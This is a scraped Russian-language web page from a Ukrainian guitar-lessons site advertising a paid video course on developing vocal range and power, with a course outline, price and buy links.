

--- FILE ---
content_type: text/html
request_url: https://u-rock.com.ua/videokursy/316-razvitie-diapazona-i-sily-golosa.html
body_size: 13072
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Развитие диапазона и силы голоса — видеоуроки</title>
<meta name="description" content="Автор: Василий Кашеваров, Иллария Синицина Инструмент: Вокал (голос) В комплект входит: два диска, DVD с видео-разборами и виртуальный аккомпаниатор для самостоятельных тренировок, а также п">
<meta name="keywords" content="курса, видеоуроки, вокал, голос">

<meta property="og:site_name" content="Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua">
<meta property="og:type" content="article">
<meta property="og:title" content="Развитие диапазона и силы голоса (видеокурс)">
<meta property="og:url" content="https://u-rock.com.ua/videokursy/316-razvitie-diapazona-i-sily-golosa.html">
<meta property="og:image" content="https://u-rock.com.ua/uploads/posts/2014-09/thumbs/1410807643_0001396.jpg">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="search" type="application/opensearchdescription+xml" href="../engine/opensearch.php" title="Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua">
<link rel="alternate" type="application/rss+xml" title="Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua" href="../rss.xml">
<style>html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input{margin:0;padding:0}*{margin:0;padding:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}html{height:100%}h2{font-size:1.3em}header,nav,section,main,article,aside,footer{display:block}body{height:100%;width:100%;background:#efeff0}</style><link media="screen" href="../templates/Resp_default/style/sm-core-css.css" rel="stylesheet" type="text/css"><link media="screen" href="../templates/Resp_default/style/sm-blue/sm-blue.css" rel="stylesheet" type="text/css"><style type="text/css">#main-menu{z-index:9999;width:auto}#main-menu ul{width:12em}</style><style>#header-fixed{width:80%;min-height:66px;margin:0 auto;text-align:justify;letter-spacing:1px;max-width:1920px}.logo_block,.search_block{display:inline-block}.logo_block{width:50%;min-height:66px;float:left}.logo_block h1{display:inline-block;font-size:80%;color:#22284f;font-family:"Open Sans MS",Helvetica,sans-serif;text-align:left;float:left;margin:16px 0 0 8px}.logo_block a{font-size:120%;font-family:"Open Sans MS",Helvetica,sans-serif;text-align:left;color:#22284f!important;text-decoration:none;outline:none;font-weight:600;display:inline-block;margin:8px 0 0 8px}.f-char{color:#f86e57}.search_block{width:50%;min-height:66px;position:relative}#search_f{float:right;position:relative;top:12px;width:80%}#cse-search-box div{max-width:98%}.maxw{margin:0 auto;min-width:240px;max-width:1920px}header{min-width:240px;width:100%}</style><style>
.sm-blue {
	background:#3193c0; /* Old browsers */
    background-image:url('../css-gradients-fallback/main-menu-bg.png');
	background-image:-moz-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#22284F),color-stop(100%,#1675a1));
	background-image:-webkit-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-o-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-ms-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:linear-gradient(top,#22284F 0%,#1675a1 100%);
	-moz-border-radius:8px;    
        .sm-blue-vertical {
	-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);
	box-shadow:0 1px 4px rgba(0,0,0,0.3);
}
.sm-blue ul {
	border:1px solid #a9a9a9;
	padding:7px 0;
	background:#fff;
	-moz-border-radius:0 0 4px 4px;
	-webkit-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px;
	-moz-box-shadow:0 5px 12px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 5px 12px rgba(0,0,0,0.3);
	box-shadow:0 5px 12px rgba(0,0,0,0.3);
}
/* for vertical main menu subs and 2+ level horizontal main menu subs round all corners */
.sm-blue-vertical ul,
.sm-blue ul ul {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

</style><style>.maincont p{padding:0 20px}.btl{font-size:1.3em}.maincont h2{font-size:1.3em;margin:12px 0}.mlink{margin-bottom:40px}.argmore a{font-weight:bold;text-align:center}@media (max-width:400px){.mlink{position:relative;min-height:120px}.fl_marg{margin:0;padding:0;float:right!important}.argmore a{margin:0;padding:10px 0;position:absolute;width:100%;bottom:0;left:0}.ratebox{float:none;margin:0}.cont1f{float:left;margin:20% 0}.base .btl{padding:16px 0 0 0}}@media screen and (max-width:320px){.ratebox{float:none;margin:0}.cont1f{float:left;margin:20% 0}.base .btl{padding:16px 0 0 0}}</style><style>.likes_block{width:100%;float:left;padding:12px 0}.likes_block div{width:320px;padding:2px 0;margin:1% auto;text-align:center;display:table}.red_cl{width:100%;float:left}@media (max-width:500px){.red_cl{display:none}}@media screen and (max-width:400px){.likes_block div{margin:5% auto}}@media screen and (max-width:320px){.likes_block div{margin:5% auto}}</style><style>.commersials_block{padding:0 0 12px}</style><link media="screen" href="../templates/Resp_default/style/styles.css" type="text/css" rel="stylesheet"><link media="screen" href="../templates/Resp_default/style/engine.css" type="text/css" rel="stylesheet"><script type="text/javascript" src="../engine/classes/min/index.php%2Cqcharset%3Dutf-8%2Cag%3Dgeneral%2Ca10.pagespeed.jm.pyBeHObAQb.js"></script>
<script type="text/javascript" src="../engine/classes/min/index.php%2Cqcharset%3Dutf-8%2Caf%3Dengine%2C_classes%2C_js%2C_bbcodes.js%2C%2Cengine%2C_classes%2C_highslide%2C_highslide.js%2C%2Cengine%2C_classes%2C_masha%2C_masha.js%2Ca10.pagespeed.jm.EFdZu6ZPOs.js"></script>

<link rel="shortcut icon" href="../templates/Resp_default/images/favicon.ico">

<!-- SmartMenus core CSS (required) -->


<!-- "sm-blue" menu theme (optional, you can use your own CSS, too) -->


<!-- #main-menu config - instance specific stuff not covered in the theme -->

<script async="" type="text/javascript" src="../templates/Resp_default/js/libs.js"></script>
    

<!-- jQuery -->
<script async="" type="text/javascript" src="../templates/Resp_default/js/libs/jquery-loader.js"></script>
<!-- <script async="" src="http://ajax.googleapis.com/ajax/js/libs/jquery/1.11.0/jquery.min.js"></script> -->
<!-- SmartMenus jQuery plugin -->
<script async="" type="text/javascript" src="../templates/Resp_default/js/jquery.smartmenus.js"></script>

<!-- SmartMenus jQuery init -->
<script type="text/javascript">$(function(){$('#main-menu').smartmenus({subMenusSubOffsetX:1,subMenusSubOffsetY:-8});});</script>
    
    
    



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6911188694826155" crossorigin="anonymous"></script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">var dle_root='/';var dle_admin='';var dle_login_hash='';var dle_group=5;var dle_skin='Resp_default';var dle_wysiwyg='0';var quick_wysiwyg='0';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить"];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';var dle_complaint='Укажите текст вашей жалобы для администрации:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_del_news='Удалить статью';var allow_dle_delete_news=false;var dle_search_delay=false;var dle_search_value='';$(function(){FastSearch();});</script><script type="text/javascript">hs.graphicsDir='/engine/classes/highslide/graphics/';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.showCredits=false;hs.dimmingOpacity=0.60;hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};hs.align='center';hs.transitions=['expand','crossfade'];hs.addSlideshow({interval:4000,repeat:false,useControls:true,fixedControls:'fit',overlayOptions:{opacity:.75,position:'bottom center',hideOnMouseOut:true}});</script>
<!--Header-->
	<header>

<div id="header" class="dpad">
	<div id="header-fixed">
    	<div class="logo_block">
    		<a href="../index.html"><span class="f-char" title="На главную >> U-rock.com.ua">U</span>-Rock.com.ua</a>
				<div class="clear"></div>
					<h1>
                    	<i>Уроки игры на гитаре, аккорды и ноты для рок-гитары</i>
                	</h1>
            	</div>
        <div class="search_block">
			<div id="search_f">
    			<form action="//www.google.com.ua" id="cse-search-box">
  <div>
    <!-- вверх -->
        <!-- <input type="hidden" name="ie" value="UTF-8">
    <input type="text" name="q" size="25">
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;"> -->
  </div>
</form>
<!--<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements","1",{packages:"transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script>

<script type="text/javascript" src="//www.google.com.ua/coop/cse/brand?form=cse-search-box&lang=ru"></script>-->

            </div>
        </div>    
    </div>    
</div>
</header>    
<!--End of header-->
<div class="wrapper">
<!--Top menu-->
	<nav>
    
<ul id="main-menu" class="sm sm-blue">
  <li><a href="../chord-generator.html">Генератор аккордов</a></li>
  <li><a href="../metronome-online.html">Метроном</a></li>
  <li><a href="../kamerton-online.html">Камертон онлайн</a></li>
  <li><a href="../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html">Хроматический тюнер</a></li>
    <!--<li><a href="menu.html">Меню сайта</a></li> -->
  <!--<li><a href="#">Еще</a> -->
    <ul>
      <li><a href="../uroki-na-gitare-dlya-nachinayuschih.html">Новичкам</a></li>
      <li><a href="../luchshee.html">Лучшее</a></li>
      <li><a href="../guitar_choice/index.htm">Как выбрать гитару</a></li>
      <li><a href="../tune-up/index.htm">Настройка гитары</a></li>
      <li><a href="../chords_in_the_schemes/index.htm">Аккорды в картинках</a></li>
      <li><a href="index.htm">Видеокурсы по музыке</a></li>
      <li><a href="../theory/index.htm">Теория</a></li> 
      <li><a href="../practice/index.htm">Практика</a></li>
      <li><a href="../gear/index.htm">Оборудование рок-звезд</a></li>
      <li><a href="../rocktabs-notes/index.htm">Рок табы и ноты</a></li>
      <li><a href="../interviews/index.htm">Интервью</a></li>
      <li><a href="../bands/index.htm">Группы</a></li>
      <li><a href="../events/index.htm">События</a></li>
      <li><a href="../benefits/index.htm">Учебники и пособия</a></li>
      <li><a href="../soft/index.htm">Программы</a></li>                              
    </ul>
  </li>
</ul>
</nav>
<!--End of top menu-->
	<div class="section maxw">
		<div class="mainwrap">
			<main>
				<div class="top_line"></div>
				
				
				
				
					
					<div id='dle-content'><!--Full-Story-->
<article>    
<span itemscope="" itemtype="https://schema.org/Article">

<div class="base fullstory">
    
	<div class="dpad">
		<h1 class="btl" itemprop="headline">Развитие диапазона и силы голоса (видеокурс)</h1>
        <div class="clear"></div>
		<div class="bhinfo">
		
        </div>
        <div style="display:block;">
        <div class="cont1f">
			<span class="baseinfo radial">
                Категория:&nbsp;<span style="color:#000000;">></span>&nbsp;<span itemprop="genre"><a href="index.htm">Видеоуроки игры на гитаре</a></span>
			</span>
        </div>
        <div class="cont1f">
			<div class="ratebox"><div class="rate"><div id='ratig-layer-316'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '316'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '316'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '316'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '316'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '316'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
        </div>
        <div style="width:100%; float:left; height:1px;"></div>
       <div style="margin:0 auto 12px; text-align:center;">
           <div class="clear"></div>
            <script async="" src="../pagead/js/f.txt"></script>
			<!-- A_header -->	
            <!-- 1 -->
            </div>
        <div style="width:100%; float:left; height:1px;"></div>
        <div class="clear"></div>
        <div class="maincont" itemprop="text">
			<div align="center"><!--TBegin--><a href="../uploads/posts/2014-09/1410807643_0001396.jpg" onclick="return hs.expand(this)"><img src="../uploads/posts/2014-09/thumbs/1410807643_0001396.jpg" alt="Развитие диапазона и силы голоса (видеокурс)" title="Развитие диапазона и силы голоса (видеокурс)"></a><span class="highslide-caption">Развитие диапазона и силы голоса (видеокурс)</span><!--TEnd--></div><p style="text-align:justify;"><b>Название:</b> «Развитие диапазона и силы голоса»<br><b>Форма:</b> DVD, в электронном виде<br><b>Цена:</b> 4700 рублей<br><b>Сайт курса:</b> <a href="http://mybiznesinfo.ru/base/u1rock/diapason" target="_blank">http://arsvocal.ru/diapazon/</a><br><b>Все курсы автора:</b> <a href="http://mybiznesinfo.ru/base/u1rock/freevocalcourse" target="_blank">http://arsvocal.ru/vocal/free-vocal/</a></p><br><p style="text-align:justify;">Курс подойдёт для тех людей, у которых уже есть некоторый опыт занятия вокалом, но они бы хотели улучшить результаты и расширить репертуар. Также с его помощью можно научиться петь ярче и профессиональнее.</p><br><div style="margin: 25px 0px; width: 98%; padding: 0px 1%;"><a href="http://mybiznesinfo.ru/base/u1rock/diapason" target="_blank"><button class="fbutton"><span>КУПИТЬ</span></button></a></div><br><p style="text-align:justify;">Данный курс поможет Вам научиться брать те ноты, которые раньше казались Вам недосягаемыми. И конечно же, Вы сможете исполнять достаточно сложные песни. Те настройки голосового аппарата, которые подразумевает методика курса, обеспечит отличные условия для увеличения диапазона Вашего голоса.</p><br><p style="text-align:justify;">Не только правильное дыхания важно для успешного пения. Помимо этого, предлагаемый курс поможет Вам <b>развить артикуляцию, силу, объём, яркую тембровую окраску</b>, то есть всё то, что требуется для увеличения диапазона голоса. Преимущество этого курса в том, что в нём используется методика наглядности, то есть педагог будет показывать упражнения лично каждому ученику, а также анализировать все ошибки.</p><br><p style="text-align:justify;">Наш курс делится на десять разделов. В первом из них приведена инструкция по работе с упражнениями и планированию занятий. Второй посвящён развитию правильного дыхания и тренировке диафрагмы. В следующем рассказывается о правильной артикуляции, к примеру, о чётком произношении согласных. Четвёртая часть посвящена формированию гласных букв, поиску их «правильного места».</p><br><p style="text-align:justify;">Остальные разделы содержат упражнения по комплексному применению полученных навыков на практике, поиску верных регистров, по развитию диапазона. Разумеется, не обошлось без <b>дополнительных упражнений</b>, с помощью который можно гармонично развить весь голосовой аппарат. Также даны общие советы по правильному пению.</p><br><div style="margin: 25px 0px; width: 98%; padding: 0px 1%;"><a href="http://mybiznesinfo.ru/base/u1rock/diapason" target="_blank"><button class="fbutton"><span>КУПИТЬ</span></button></a></div>
			<div class="clr"></div>
			
			
		</div>
		
	</div>
    
    <div class="likes_block">
        <div style="padding-left:3%;"><g:plusone></g:plusone></div> 
            <div>
                <div id="vk_like"></div>
<script type="text/javascript">VK.Widgets.Like("vk_like",{type:"vertical"});</script>
            </div>
            <div>
                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
            </div>
        <div style="padding-left:1%;">
            	<a target="_blank" class="surfinbird__like_button" data-surf-config="{'layout': 'common-nocount-blue', 'width': '100', 'height': '21'}" href="http://surfingbird.ru/share">Поделиться</a>
            </div>    
    </div>
    <div class="clear"></div>
	<div class="related_block">
    <script async="" src="../pagead/js/f.txt"></script>
<!-- 3 -->    
    </div>
    <div class="red_cl">
    	<div id="lx_399364"></div>
    </div>    
	<div class="mlink">
        <div class="fl">
        	<p class="lcol argcat">Автор: <span itemprop="author"><a onclick="ShowProfile('MetalPoliceman', 'https://u-rock.com.ua/user/MetalPoliceman/', '0'); return false;" href="../user/MetalPoliceman/index.htm">MetalPoliceman</a></span></p>
        	<p class="pub_date"><a href="../2014/09/15/index.htm"><span itemprop="datePublished">2014-09-15 21:48 </span></a></p>
        </div>
        <div class="fl_marg">
        	<span class="argviews"><span title="Просмотров: 2971"><b>2971</b></span></span>
			<span class="argcoms"><noindex><a rel="nofollow" class="com" href="316-razvitie-diapazona-i-sily-golosa.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></noindex></span>
        </div>
        <span class="argmore"><a href="javascript:history.go(-1)" title="Назад">< НАЗАД</a></span>        
	</div>
</div>
</span></article>
<div class="pheading">
	<h2 class="lcol">Комментарии:</h2>
	<a class="addcombtn" href="#" onclick="$('#addcform').toggle();return false;"><b>Добавить</b></a>
	<div class="clr"></div>
</div>
<form method="post" name="dle-comments-form" id="dle-comments-form" action="/videokursy/316-razvitie-diapazona-i-sily-golosa.html"><div id="addcform" class="baseform" style="display:none;">
		<table class="tableform">
			
			<tr>
				<td><input type="text" name="name" id="name" class="f_input" placeholder="Имя:"></td>
			</tr>
			<tr>
				<td><input type="text" name="mail" id="mail" class="f_input" placeholder="E-Mail:"></td>
			</tr>
			
			<tr>
				<td class="editorcomm"><script language="javascript" type="text/javascript">var text_enter_url="Введите полный URL ссылки";var text_enter_size="Введите размеры флэш ролика (ширина, высота)";var text_enter_flash="Введите ссылку на флэш ролик";var text_enter_page="Введите номер страницы";var text_enter_url_name="Введите название сайта";var text_enter_page_name="Введите описание ссылки";var text_enter_image="Введите полный URL изображения";var text_enter_email="Введите e-mail адрес";var text_code="Использование: [CODE] Здесь Ваш код.. [/CODE]";var text_quote="Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";var error_no_url="Вы должны ввести URL";var error_no_title="Вы должны ввести название";var error_no_email="Вы должны ввести e-mail адрес";var prompt_start="Введите текст для форматирования";var img_title="Введите по какому краю выравнивать картинку (left, center, right)";var email_title="Введите описание ссылки";var text_pages="Страница";var image_align="center";var bb_t_emo="Вставка смайликов";var bb_t_col="Цвет:";var text_enter_list="Введите пункт списка. Для завершения ввода оставьте поле пустым.";var selField="comments";var fombj=document.getElementById('dle-comments-form');function image_upload(){window.open('https://u-rock.com.ua/engine/images.php?area='+selField+'&add_id=','_Addimage','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');}</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%;overflow: hidden;border-bottom:1px solid #BBB;background-image:url('../templates/Resp_default/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="../templates/Resp_default/bbcodes/b.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="../templates/Resp_default/bbcodes/i.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчеркнутый текст" src="../templates/Resp_default/bbcodes/u.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачеркнутый текст" src="../templates/Resp_default/bbcodes/s.gif" width="23" height="25" border="0" alt=""></div>
<div class="editor_button"><img src="../templates/Resp_default/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="../templates/Resp_default/bbcodes/l.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="../templates/Resp_default/bbcodes/c.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="../templates/Resp_default/bbcodes/r.gif" width="23" height="25" border="0" alt=""></div>
<div class="editor_button"><img src="../templates/Resp_default/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
<div id="b_emo" class="editor_button" onclick="ins_emo(this);"><img title="Вставка смайликов" src="../templates/Resp_default/bbcodes/emo.gif" width="23" height="25" border="0" alt=""></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="../templates/Resp_default/bbcodes/color.gif" width="23" height="25" border="0" alt=""></div>
<div class="editor_button"><img src="../templates/Resp_default/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="../templates/Resp_default/bbcodes/hide.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="../templates/Resp_default/bbcodes/quote.gif" width="23" height="25" border="0" alt=""></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="../templates/Resp_default/bbcodes/translit.gif" width="23" height="25" border="0" alt=""></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img src="../templates/Resp_default/bbcodes/spoiler.gif" width="23" height="25" border="0" alt=""></div>
</div>
<div id="dle_emos" style="display: none;" title="Вставка смайликов"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="../engine/data/emoticons/wink.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="../engine/data/emoticons/winked.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="../engine/data/emoticons/smile.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="../engine/data/emoticons/am.gif"></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="../engine/data/emoticons/belay.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="../engine/data/emoticons/feel.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="../engine/data/emoticons/fellow.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="../engine/data/emoticons/laughing.gif"></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="../engine/data/emoticons/lol.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="../engine/data/emoticons/love.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="../engine/data/emoticons/no.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="../engine/data/emoticons/recourse.gif"></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="../engine/data/emoticons/request.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="../engine/data/emoticons/sad.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="../engine/data/emoticons/tongue.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="../engine/data/emoticons/wassat.gif"></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="../engine/data/emoticons/crying.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="../engine/data/emoticons/what.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="../engine/data/emoticons/bully.gif"></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="../engine/data/emoticons/angry.gif"></a></td></tr></table></div></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></td>
			</tr>
			
			
			<tr>
				<td>
                    <div>Введите код: <span class="impot">*</span></div>
                    <div>&nbsp;</div>
                    <div><span id="dle-captcha"><img src="../engine/modules/antibot.php.html" alt="Включите эту картинку для отображения кода безопасности"><br><a onclick="reload(); return false;" href="#">обновить, если не виден код</a></span></div>
                    <div>&nbsp;</div>
					<div><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input"></div>
				</td>
			</tr>
			
			
		</table>
		<div class="fieldsubmit">
			<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
		</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="316"></form><script type="text/javascript">$(function(){$('#dle-comments-form').submit(function(){doAddComments();return false;});});function reload(){var rndval=new Date().getTime();document.getElementById('dle-captcha').innerHTML='<img src="/engine/modules/antibot.php?rndval='+rndval+'" width="120" height="50" alt="" /><br /><a onclick="reload(); return false;" href="#">обновить, если не виден код</a>';};</script>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments--></div>
			</main>	
		</div>
		<aside id="s_right">               
			<div class="right_col_block_1">
				<!--Popular articles-->
				<div class="top_line"></div>
	<div id="pop" class="right_title">
		<span>Популярное</span>
	</div>
	<script async="" src="../pagead/js/f.txt"></script>
<!-- 4 -->
	<div class="pop_block">
		<img src="../uploads/top/chord_f.jpg" alt="">
			<div class="pop_block_text">
				<a href="../chords_in_the_schemes/185-kakim-akkordom-mozhno-zamenit-f-na-gitare-akkord-f-bez-barre.html">
				Варианты аккорда F. Аккорд F без баррэ</a>
			</div>
	</div>
<div class="clear"></div>
	<div class="pop_block">
		<img src="../uploads/top/simple_chords.jpg" alt="">
			<div class="pop_block_text">
				<a href="../chords_in_the_schemes/188-prostye-akkordy-na-gitare-dlya-nachinayuschih.html">
				Простые аккорды для начинающих в картинках</a>
			</div>
	</div>
<div class="clear"></div>
	<div class="pop_block">
